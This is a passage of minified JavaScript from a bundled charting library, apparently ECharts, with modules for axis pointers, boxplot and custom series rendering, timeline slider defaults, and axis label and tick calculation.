this.refresh(),"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(this._svgDom.outerHTML.replace(/></g,">\n\r<"))}},r.each(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","pathToImage"],(function(t){var e;M.prototype[t]=(e=t,function(){a('In SVG mode painter not support method "'+e+'"')})})),t.exports=M},"3LNs":function(t,e,n){var i=n("bYtY"),r=n("Yl7c"),a=n("IwbS"),o=n("zTMp"),s=n("YH21"),l=n("iLNv"),u=(0,n("4NO4").makeInner)(),c=i.clone,h=i.bind;function d(){}function p(t,e,n,r){(function t(e,n){if(i.isObject(e)&&i.isObject(n)){var r=!0;return i.each(n,(function(n,i){r=r&&t(e[i],n)})),!!r}return e===n})(u(n).lastProp,r)||(u(n).lastProp=r,e?a.updateProps(n,r,t):(n.stopAnimation(),n.attr(r)))}function f(t,e){t[e.get("label.show")?"show":"hide"]()}function g(t){return{position:t.position.slice(),rotation:t.rotation||0}}function m(t,e,n){var i=e.get("z"),r=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=r&&(t.zlevel=r),t.silent=n)}))}(d.prototype={_group:null,_lastGraphicKey:null,_handle:null,_dragging:!1,_lastValue:null,_lastStatus:null,_payloadInfo:null,animationThreshold:15,render:function(t,e,n,r){var o=e.get("value"),s=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=n,r||this._lastValue!==o||this._lastStatus!==s){this._lastValue=o,this._lastStatus=s;var l=this._group,u=this._handle;if(!s||"hide"===s)return l&&l.hide(),void(u&&u.hide());l&&l.show(),u&&u.show();var c={};this.makeElOption(c,o,t,e,n);var h=c.graphicKey;h!==this._lastGraphicKey&&this.clear(n),this._lastGraphicKey=h;var d=this._moveAnimation=this.determineAnimation(t,e);if(l){var f=i.curry(p,e,d);this.updatePointerEl(l,c,f,e),this.updateLabelEl(l,c,f,e)}else l=this._group=new a.Group,this.createPointerEl(l,c,t,e),this.createLabelEl(l,c,t,e),n.getZr().add(l);m(l,e,!0),this._renderHandle(o)}},remove:function(t){this.clear(t)},dispose:function(t){this.clear(t)},determineAnimation:function(t,e){var n=e.get("animation"),i=t.axis,r="category"===i.type,a=e.get("snap");if(!a&&!r)return!1;if("auto"===n||null==n){var s=this.animationThreshold;if(r&&i.getBandWidth()>s)return!0;if(a){var l=o.getAxisInfo(t).seriesDataCount,u=i.getExtent();return Math.abs(u[0]-u[1])/l>s}return!1}return!0===n},makeElOption:function(t,e,n,i,r){},createPointerEl:function(t,e,n,i){var r=e.pointer;if(r){var o=u(t).pointerEl=new a[r.type](c(e.pointer));t.add(o)}},createLabelEl:function(t,e,n,i){if(e.label){var r=u(t).labelEl=new a.Rect(c(e.label));t.add(r),f(r,i)}},updatePointerEl:function(t,e,n){var i=u(t).pointerEl;i&&e.pointer&&(i.setStyle(e.pointer.style),n(i,{shape:e.pointer.shape}))},updateLabelEl:function(t,e,n,i){var r=u(t).labelEl;r&&(r.setStyle(e.label.style),n(r,{shape:e.label.shape,position:e.label.position}),f(r,i))},_renderHandle:function(t){if(!this._dragging&&this.updateHandleTransform){var e,n=this._axisPointerModel,r=this._api.getZr(),o=this._handle,u=n.getModel("handle"),c=n.get("status");if(!u.get("show")||!c||"hide"===c)return o&&r.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=a.createIcon(u.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){s.stop(t.event)},onmousedown:h(this._onHandleDragMove,this,0,0),drift:h(this._onHandleDragMove,this),ondragend:h(this._onHandleDragEnd,this)}),r.add(o)),m(o,n,!1),o.setStyle(u.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var d=u.get("size");i.isArray(d)||(d=[d,d]),o.attr("scale",[d[0]/2,d[1]/2]),l.createOrUpdate(this,"_doDispatchAxisPointer",u.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},_moveHandleToValue:function(t,e){p(this._axisPointerModel,!e&&this._moveAnimation,this._handle,g(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},_onHandleDragMove:function(t,e){var n=this._handle;if(n){this._dragging=!0;var i=this.updateHandleTransform(g(n),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=i,n.stopAnimation(),n.attr(g(i)),u(n).lastProp=null,this._doDispatchAxisPointer()}},_doDispatchAxisPointer:function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},_onHandleDragEnd:function(t){if(this._dragging=!1,this._handle){var e=this._axisPointerModel.get("value");this._moveHandleToValue(e),this._api.dispatchAction({type:"hideTip"})}},getHandleTransform:null,updateHandleTransform:null,clear:function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),n=this._group,i=this._handle;e&&n&&(this._lastGraphicKey=null,n&&e.remove(n),i&&e.remove(i),this._group=null,this._handle=null,this._payloadInfo=null)},doClear:function(){},buildLabel:function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}}}).constructor=d,r.enableClassExtend(d),t.exports=d},"3OrL":function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=["itemStyle"],l=["emphasis","itemStyle"],u=r.extend({type:"boxplot",render:function(t,e,n){var i=t.getData(),r=this.group,a=this._data;this._data||r.removeAll();var o="horizontal"===t.get("layout")?1:0;i.diff(a).add((function(t){if(i.hasValue(t)){var e=h(i.getItemLayout(t),i,t,o,!0);i.setItemGraphicEl(t,e),r.add(e)}})).update((function(t,e){var n=a.getItemGraphicEl(e);if(i.hasValue(t)){var s=i.getItemLayout(t);n?d(s,n,i,t):n=h(s,i,t,o),r.add(n),i.setItemGraphicEl(t,n)}else r.remove(n)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&r.remove(e)})).execute(),this._data=i},remove:function(t){var e=this.group,n=this._data;this._data=null,n&&n.eachItemGraphicEl((function(t){t&&e.remove(t)}))},dispose:i.noop}),c=o.extend({type:"boxplotBoxPath",shape:{},buildPath:function(t,e){var n=e.points,i=0;for(t.moveTo(n[i][0],n[i][1]),i++;i<4;i++)t.lineTo(n[i][0],n[i][1]);for(t.closePath();i<n.length;i++)t.moveTo(n[i][0],n[i][1]),i++,t.lineTo(n[i][0],n[i][1])}});function h(t,e,n,i,r){var a=t.ends,o=new c({shape:{points:r?p(a,i,t):a}});return d(t,o,e,n,r),o}function d(t,e,n,i,r){(0,a[r?"initProps":"updateProps"])(e,{shape:{points:t.ends}},n.hostModel,i);var o=n.getItemModel(i),u=o.getModel(s),c=n.getItemVisual(i,"color"),h=u.getItemStyle(["borderColor"]);h.stroke=c,h.strokeNoScale=!0,e.useStyle(h),e.z2=100;var d=o.getModel(l).getItemStyle();a.setHoverStyle(e,d)}function p(t,e,n){return i.map(t,(function(t){return(t=t.slice())[e]=n.initBaseline,t}))}t.exports=u},"3TkU":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("QUw5"),n("Swgg"),n("LBfv"),n("noeP")},"3X6L":function(t,e,n){var i=n("bYtY"),r=n("7a+S"),a=n("OKJ2"),o=r.extend({type:"timeline.slider",defaultOption:{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"emptyCircle",symbolSize:10,lineStyle:{show:!0,width:2,color:"#304654"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#304654"},itemStyle:{color:"#304654",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:13,color:"#c23531",borderWidth:5,borderColor:"rgba(194,53,49, 0.5)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:22,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"path://M18.6,50.8l22.5-22.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7L18.7,4.4c-0.1-0.1-0.2-0.3-0.2-0.5 c0-0.4,0.3-0.8,0.8-0.8c0.2,0,0.5,0.1,0.6,0.3l23.5,23.5l0,0c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-0.1,0.1L19.7,52 c-0.1,0.1-0.3,0.2-0.5,0.2c-0.4,0-0.8-0.3-0.8-0.8C18.4,51.2,18.5,51,18.6,50.8z",prevIcon:"path://M43,52.8L20.4,30.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.5,0.3-0.7L42.9,6.4c0.1-0.1,0.2-0.3,0.2-0.5 c0-0.4-0.3-0.8-0.8-0.8c-0.2,0-0.5,0.1-0.6,0.3L18.3,28.8l0,0c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.3,0.7l0.1,0.1L41.9,54 c0.1,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8-0.3,0.8-0.8C43.2,53.2,43.1,53,43,52.8z",color:"#304654",borderColor:"#304654",borderWidth:1},emphasis:{label:{show:!0,color:"#c23531"},itemStyle:{color:"#c23531"},controlStyle:{color:"#c23531",borderColor:"#c23531",borderWidth:2}},data:[]}});i.mixin(o,a),t.exports=o},"3e3G":function(t,e,n){var i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==n?.5:n,this.type="radial",this.global=a||!1,r.call(this,i)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"3gBT":function(t,e){var n=2311;t.exports=function(){return n++}},"3hzK":function(t,e){t.exports={getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}}},"3m61":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}t.exports=function(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),i=t.getEdgeData(),r=n(t.get("edgeSymbol")),a=n(t.get("edgeSymbolSize")),o="lineStyle.color".split("."),s="lineStyle.opacity".split(".");i.setVisual("fromSymbol",r&&r[0]),i.setVisual("toSymbol",r&&r[1]),i.setVisual("fromSymbolSize",a&&a[0]),i.setVisual("toSymbolSize",a&&a[1]),i.setVisual("color",t.get(o)),i.setVisual("opacity",t.get(s)),i.each((function(t){var r=i.getItemModel(t),a=e.getEdgeByIndex(t),l=n(r.getShallow("symbol",!0)),u=n(r.getShallow("symbolSize",!0)),c=r.get(o),h=r.get(s);switch(c){case"source":c=a.node1.getVisual("color");break;case"target":c=a.node2.getVisual("color")}l[0]&&a.setVisual("fromSymbol",l[0]),l[1]&&a.setVisual("toSymbol",l[1]),u[0]&&a.setVisual("fromSymbolSize",u[0]),u[1]&&a.setVisual("toSymbolSize",u[1]),a.setVisual("color",c),a.setVisual("opacity",h)}))}))}},"3zoK":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("KCsZ"),o=n("nkfE"),s=n("OELB"),l=n("ICMv"),u=r.extend({type:"baseParallelAxis",axis:null,activeIntervals:[],getAreaSelectStyle:function(){return a([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},setActiveIntervals:function(t){var e=this.activeIntervals=i.clone(t);if(e)for(var n=e.length-1;n>=0;n--)s.asc(e[n])},getActiveState:function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(t))return"inactive";if(1===e.length){var n=e[0];if(n[0]<=t&&t<=n[1])return"active"}else for(var i=0,r=e.length;i<r;i++)if(e[i][0]<=t&&t<=e[i][1])return"active";return"inactive"}});i.merge(u.prototype,l),o("parallel",u,(function(t,e){return e.type||(e.data?"category":"value")}),{type:"value",dim:null,areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10}),t.exports=u},"4Feb":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("IwbS"),a=n("x3X8").getDefaultLabel,o=n("MwEJ"),s=n("nVfU").getLayoutOnAxis,l=n("gPAo"),u=n("T4UG"),c=n("Qxkt"),h=n("6Ic6"),d=n("sK/D").createClipPath,p=n("qj72"),f=n("ANjR"),g=n("MHtr"),m=n("6usn"),v=n("Rx6q"),y=r.CACHED_LABEL_STYLE_PROPERTIES,x=["itemStyle"],_=["emphasis","itemStyle"],b=["label"],w=["emphasis","label"],S={cartesian2d:p,geo:f,singleAxis:g,polar:m,calendar:v};function M(t,e,n,i,r){null==n[t]||r||(e[t]=n[t],n[t]=i[t])}function I(t,e,n,o){var l=t.get("renderItem"),u=t.coordinateSystem,c={};u&&(c=u.prepareCustoms?u.prepareCustoms():S[u.type](u));var h,d,p,f,g,m=i.defaults({getWidth:o.getWidth,getHeight:o.getHeight,getZr:o.getZr,getDevicePixelRatio:o.getDevicePixelRatio,value:function(t,n){return null==n&&(n=h),e.get(e.getDimension(t||0),n)},style:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(x).getItemStyle();null!=g&&(s.fill=g);var l=e.getItemVisual(o,"opacity");null!=l&&(s.opacity=l);var u=n?P(n,p):p;return r.setTextStyle(s,u,null,{autoColor:g,isRectText:!0}),s.text=u.getShallow("show")?i.retrieve2(t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},styleEmphasis:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(_).getItemStyle(),l=n?P(n,f):f;return r.setTextStyle(s,l,null,{isRectText:!0},!0),s.text=l.getShallow("show")?i.retrieve3(t.getFormattedLabel(o,"emphasis"),t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},visual:function(t,n){return null==n&&(n=h),e.getItemVisual(n,t)},barLayout:function(t){if(u.getBaseAxis){var e=u.getBaseAxis();return s(i.defaults({axis:e},t),o)}},currentSeriesIndices:function(){return n.getCurrentSeriesIndices()},font:function(t){return r.getFont(t,n)}},c.api||{}),v={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:c.coordSys,dataInsideLength:e.count(),encode:T(t.getData())},y=!0;return function(t,n){return h=t,y=!0,l&&l(i.defaults({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:n?n.type:null},v),m)};function M(t){null==t&&(t=h),y&&(d=e.getItemModel(t),p=d.getModel(b),f=d.getModel(w),g=e.getItemVisual(t,"color"),y=!1)}}function T(t){var e={};return i.each(t.dimensions,(function(n,i){var r=t.getDimensionInfo(n);if(!r.isExtraCoord){var a=r.coordDim;(e[a]=e[a]||[])[r.coordDimIndex]=i}})),e}function A(t,e,n,i,r,a){return(t=C(t,e,n,i,r,a,!0))&&a.setItemGraphicEl(e,t),t}function C(t,e,n,a,o,s,u){var c,h=!n,d=(n=n||{}).type,p=n.shape,f=n.style;if(t&&(h||null!=d&&d!==t.__customGraphicType||"path"===d&&(c=p)&&(c.hasOwnProperty("pathData")||c.hasOwnProperty("d"))&&E(p)!==t.__customPathData||"image"===d&&N(f,"image")&&f.image!==t.__customImagePath||"text"===d&&N(p,"text")&&f.text!==t.__customText)&&(o.remove(t),t=null),!h){var g=!t;return!t&&(t=function(t){var e,n=t.type;if("path"===n){var i=t.shape,a=null!=i.width&&null!=i.height?{x:i.x||0,y:i.y||0,width:i.width,height:i.height}:null,o=E(i);(e=r.makePath(o,null,a,i.layout||"center")).__customPathData=o}else if("image"===n)(e=new r.Image({})).__customImagePath=t.style.image;else if("text"===n)(e=new r.Text({})).__customText=t.style.text;else if("group"===n)e=new r.Group;else{if("compoundPath"===n)throw new Error('"compoundPath" is not supported yet.');e=new(r.getShapeClass(n))}return e.__customGraphicType=n,e.name=t.name,e}(n)),function(t,e,n,a,o,s,l){var u={},c=n.style||{};if(n.shape&&(u.shape=i.clone(n.shape)),n.position&&(u.position=n.position.slice()),n.scale&&(u.scale=n.scale.slice()),n.origin&&(u.origin=n.origin.slice()),n.rotation&&(u.rotation=n.rotation),"image"===t.type&&n.style){var h=u.style={};i.each(["x","y","width","height"],(function(e){M(e,h,c,t.style,s)}))}if("text"===t.type&&n.style&&(h=u.style={},i.each(["x","y"],(function(e){M(e,h,c,t.style,s)})),!c.hasOwnProperty("textFill")&&c.fill&&(c.textFill=c.fill),!c.hasOwnProperty("textStroke")&&c.stroke&&(c.textStroke=c.stroke)),"group"!==t.type&&(t.useStyle(c),s)){t.style.opacity=0;var d=c.opacity;null==d&&(d=1),r.initProps(t,{style:{opacity:d}},a,e)}s?t.attr(u):r.updateProps(t,u,a,e),n.hasOwnProperty("z2")&&t.attr("z2",n.z2||0),n.hasOwnProperty("silent")&&t.attr("silent",n.silent),n.hasOwnProperty("invisible")&&t.attr("invisible",n.invisible),n.hasOwnProperty("ignore")&&t.attr("ignore",n.ignore),n.hasOwnProperty("info")&&t.attr("info",n.info);var p=n.styleEmphasis;r.setElementHoverStyle(t,p),l&&r.setAsHighDownDispatcher(t,!1!==p)}(t,e,n,a,0,g,u),"group"===d&&function(t,e,n,i,r){var a=n.children,o=a?a.length:0,s=n.$mergeChildren,u="byName"===s||n.diffChildrenByName,c=!1===s;if(o||u||c){if(u)return h={oldChildren:t.children()||[],newChildren:a||[],dataIndex:e,animatableModel:i,group:t,data:r},void new l(h.oldChildren,h.newChildren,D,D,h).add(L).update(L).remove(O).execute();var h;c&&t.removeAll();for(var d=0;d<o;d++)a[d]&&C(t.childAt(d),e,a[d],i,t,r)}}(t,e,n,a,s),o.add(t),t}}function D(t,e){var n=t&&t.name;return null!=n?n:"e\0\0"+e}function L(t,e){var n=this.context;C(null!=e?n.oldChildren[e]:null,n.dataIndex,null!=t?n.newChildren[t]:null,n.animatableModel,n.group,n.data)}function P(t,e){var n=new c({},e);return i.each(y,(function(e,i){t.hasOwnProperty(e)&&(n.option[i]=t[e])})),n}function k(t,e){for(var n in e)!e.hasOwnProperty(n)&&y.hasOwnProperty(n)||(t[n]=e[n])}function O(t){var e=this.context,n=e.oldChildren[t];n&&e.group.remove(n)}function E(t){return t&&(t.pathData||t.d)}function N(t,e){return t&&t.hasOwnProperty(e)}u.extend({type:"series.custom",dependencies:["grid","polar","geo","singleAxis","calendar"],defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,useTransform:!0,clip:!1},getInitialData:function(t,e){return o(this.getSource(),this)},getDataParams:function(t,e,n){var i=u.prototype.getDataParams.apply(this,arguments);return n&&(i.info=n.info),i}}),h.extend({type:"custom",_data:null,render:function(t,e,n,i){var r=this._data,a=t.getData(),o=this.group,s=I(t,a,e,n);a.diff(r).add((function(e){A(null,e,s(e,i),t,o,a)})).update((function(e,n){A(r.getItemGraphicEl(n),e,s(e,i),t,o,a)})).remove((function(t){var e=r.getItemGraphicEl(t);e&&o.remove(e)})).execute();var l=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;l?o.setClipPath(l):o.removeClipPath(),this._data=a},incrementalPrepareRender:function(t,e,n){this.group.removeAll(),this._data=null},incrementalRender:function(t,e,n,i,r){var a=e.getData(),o=I(e,a,n,i);function s(t){t.isGroup||(t.incremental=!0,t.useHoverLayer=!0)}for(var l=t.start;l<t.end;l++)A(null,l,o(l,r),e,this.group,a).traverse(s)},dispose:i.noop,filterForExposedEvent:function(t,e,n,i){var r=e.element;if(null==r||n.name===r)return!0;for(;(n=n.parent)&&n!==this.group;)if(n.name===r)return!0;return!1}})},"4HMb":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("4NO4").makeInner,o=n("aX7z"),s=o.makeLabelFormatter,l=o.getOptionCategoryInterval,u=o.shouldShowAllLabels,c=a();function h(t,e){var n,r,a=d(t,"labels"),o=l(e);return p(a,o)||(i.isFunction(o)?n=m(t,o):(r="auto"===o?function(t){var e=c(t).autoInterval;return null!=e?e:c(t).autoInterval=t.calculateCategoryInterval()}(t):o,n=g(t,r)),f(a,o,{labels:n,labelCategoryInterval:r}))}function d(t,e){return c(t)[e]||(c(t)[e]=[])}function p(t,e){for(var n=0;n<t.length;n++)if(t[n].key===e)return t[n].value}function f(t,e,n){return t.push({key:e,value:n}),n}function g(t,e,n){var i=s(t),r=t.scale,a=r.getExtent(),o=t.getLabelModel(),l=[],c=Math.max((e||0)+1,1),h=a[0],d=r.count();0!==h&&c>1&&d/c>2&&(h=Math.round(Math.ceil(h/c)*c));var p=u(t),f=o.get("showMinLabel")||p,g=o.get("showMaxLabel")||p;f&&h!==a[0]&&v(a[0]);for(var m=h;m<=a[1];m+=c)v(m);function v(t){l.push(n?t:{formattedLabel:i(t),rawLabel:r.getLabel(t),tickValue:t})}return g&&m-c!==a[1]&&v(a[1]),l}function m(t,e,n){var r=t.scale,a=s(t),o=[];return i.each(r.getTicks(),(function(t){var i=r.getLabel(t);e(t,i)&&o.push(n?t:{formattedLabel:a(t),rawLabel:i,tickValue:t})})),o}e.createAxisLabels=function(t){return"category"===t.type?function(t){var e=t.getLabelModel(),n=h(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:n.labelCategoryInterval}:n}(t):function(t){var e=t.scale.getTicks(),n=s(t);return{labels:i.map(e,(function(e,i){return{formattedLabel:n(e,i),rawLabel:t.scale.getLabel(e),tickValue:e}}))}}(t)},e.createAxisTicks=function(t,e){return"category"===t.type?function(t,e){var n,r,a=d(t,"ticks"),o=l(e),s=p(a,o);if(s)return s;if(e.get("show")&&!t.scale.isBlank()||(n=[]),i.isFunction(o))n=m(t,o,!0);else if("auto"===o){var u=h(t,t.getLabelModel());r=u.labelCategoryInterval,n=i.map(u.labels,(function(t){return t.tickValue}))}else n=g(t,r=o,!0);return f(a,o,{ticks:n,tickCategoryInterval:r})}(t,e):{ticks:t.scale.getTicks()}},e.calculateCategoryInterval=function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),n=s(t),i=(e.axisRotate-e.labelRotate)/180*Math.PI,a=t.scale,o=a.getExtent(),l=a.count();if(o[1]-o[0]<1)return 0;var u=1;l>40&&(u=Math.max(1,Math.floor(l/40)));for(var h=o[0],d=t.dataToCoord(h+1)-t.dataToCoord(h),p=Math.abs(d*Math.cos(i)),f=Math.abs(d*Math.sin(i)),g=0,m=0;h<=o[1];h+=u){var v,y=r.getBoundingRect(n(h),e.font,"center","top");v=1.3*y.height,g=Math.max(g,1.3*y.width,7),m=Math.max(m,v,7)}var x=g/p,_=m/f;isNaN(x)&&(x=1/0),isNaN(_)&&(_=1/0);var b=Math.max(0,Math.floor(Math.min(x,_))),w=c(t.model),S=t.getExtent(),M=w.lastAutoInterval,I=w.lastTickCount;return null!=M&&null!=I&&Math.abs(M-b)<=1&&Math.abs(I-l)<=1&&M>b&&w.axisExtend0===S[0]&&w.axisExtend1===S[1]?b=M:(w.lastTickCount=l,w.lastAutoInterval=b,w.axisExtend0=S[0],w.axisExtend1=S[1]),b}},"4NO4":function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=i.each,o=i.isObject,s=i.isArray;function l(t){return t instanceof Array?t:null==t?[]:[t]}function u(t){return o(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}var c=0;function h(t,e){return t&&t.hasOwnProperty(e)}e.normalizeToArray=l,e.defaultEmphasis=function(t,e,n){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var i=0,r=n.length;i<r;i++){var a=n[i];!t.emphasis[e].hasOwnProperty(a)&&t[e].hasOwnProperty(a)&&(t.emphasis[e][a]=t[e][a])}}},e.TEXT_STYLE_OPTIONS=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"],e.getDataItemValue=function(t){return!o(t)||s(t)||t instanceof Date?t:t.value},e.isDataItemOption=function(t){return o(t)&&!(t instanceof Array)},e.mappingToExists=function(t,e){e=(e||[]).slice();var n=i.map(t||[],(function(t,e){return{exist:t}}));return a(e,(function(t,i){if(o(t)){for(var r=0;r<n.length;r++)if(!n[r].option&&null!=t.id&&n[r].exist.id===t.id+"")return n[r].option=t,void(e[i]=null);for(r=0;r<n.length;r++){var a=n[r].exist;if(!(n[r].option||null!=a.id&&null!=t.id||null==t.name||u(t)||u(a)||a.name!==t.name+""))return n[r].option=t,void(e[i]=null)}}})),a(e,(function(t,e){if(o(t)){for(var i=0;i<n.length;i++)if(!n[i].option&&!u(n[i].exist)&&null==t.id){n[i].option=t;break}i>=n.length&&n.push({option:t})}})),n},e.makeIdAndName=function(t){var e=i.createHashMap();a(t,(function(t,n){var i=t.exist;i&&e.set(i.id,t)})),a(t,(function(t,n){var r=t.option;i.assert(!r||null==r.id||!e.get(r.id)||e.get(r.id)===t,"id duplicates: "+(r&&r.id)),r&&null!=r.id&&e.set(r.id,t),!t.keyInfo&&(t.keyInfo={})})),a(t,(function(t,n){var i=t.exist,r=t.option,a=t.keyInfo;if(o(r)){if(a.name=null!=r.name?r.name+"":i?i.name:"series\0"+n,i)a.id=i.id;else if(null!=r.id)a.id=r.id+"";else{var s=0;do{a.id="\0"+a.name+"\0"+s++}while(e.get(a.id))}e.set(a.id,t)}}))},e.isNameSpecified=function(t){var e=t.name;return!(!e||!e.indexOf("series\0"))},e.isIdInner=u,e.compressBatches=function(t,e){var n={},i={};return r(t||[],n),r(e||[],i,n),[a(n),a(i)];function r(t,e,n){for(var i=0,r=t.length;i<r;i++)for(var a=t[i].seriesId,o=l(t[i].dataIndex),s=n&&n[a],u=0,c=o.length;u<c;u++){var h=o[u];s&&s[h]?s[h]=null:(e[a]||(e[a]={}))[h]=1}}function a(t,e){var n=[];for(var i in t)if(t.hasOwnProperty(i)&&null!=t[i])if(e)n.push(+i);else{var r=a(t[i],!0);r.length&&n.push({seriesId:i,dataIndex:r})}return n}},e.queryDataIndex=function(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?i.isArray(e.dataIndex)?i.map(e.dataIndex,(function(e){return t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?i.isArray(e.name)?i.map(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0},e.makeInner=function(){var t="__\0ec_inner_"+c+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}},e.parseFinder=function(t,e,n){if(i.isString(e)){var r={};r[e+"Index"]=0,e=r}var o=n&&n.defaultMainType;!o||h(e,o+"Index")||h(e,o+"Id")||h(e,o+"Name")||(e[o+"Index"]=0);var s={};return a(e,(function(r,a){if(r=e[a],"dataIndex"!==a&&"dataIndexInside"!==a){var o=a.match(/^(\w+)(Index|Id|Name)$/)||[],l=o[1],u=(o[2]||"").toLowerCase();if(!(!l||!u||null==r||"index"===u&&"none"===r||n&&n.includeMainTypes&&i.indexOf(n.includeMainTypes,l)<0)){var c={mainType:l};"index"===u&&"all"===r||(c[u]=r);var h=t.queryComponents(c);s[l+"Models"]=h,s[l+"Model"]=h[0]}}else s[a]=r})),s},e.setAttribute=function(t,e,n){t.setAttribute?t.setAttribute(e,n):t[e]=n},e.getAttribute=function(t,e){return t.getAttribute?t.getAttribute(e):t[e]},e.getTooltipRenderMode=function(t){return"auto"===t?r.domSupported?"html":"richText":t||"html"},e.groupData=function(t,e){var n=i.createHashMap(),r=[];return i.each(t,(function(t){var i=e(t);(n.get(i)||(r.push(i),n.set(i,[]))).push(t)})),{keys:r,buckets:n}}},"4NgU":function(t,e,n){var i=n("Yl7c");function r(t){this._setting=t||{},this._extent=[1/0,-1/0],this._interval=0,this.init&&this.init.apply(this,arguments)}r.prototype.parse=function(t){return t},r.prototype.getSetting=function(t){return this._setting[t]},r.prototype.contain=function(t){var e=this._extent;return t>=e[0]&&t<=e[1]},r.prototype.normalize=function(t){var e=this._extent;return 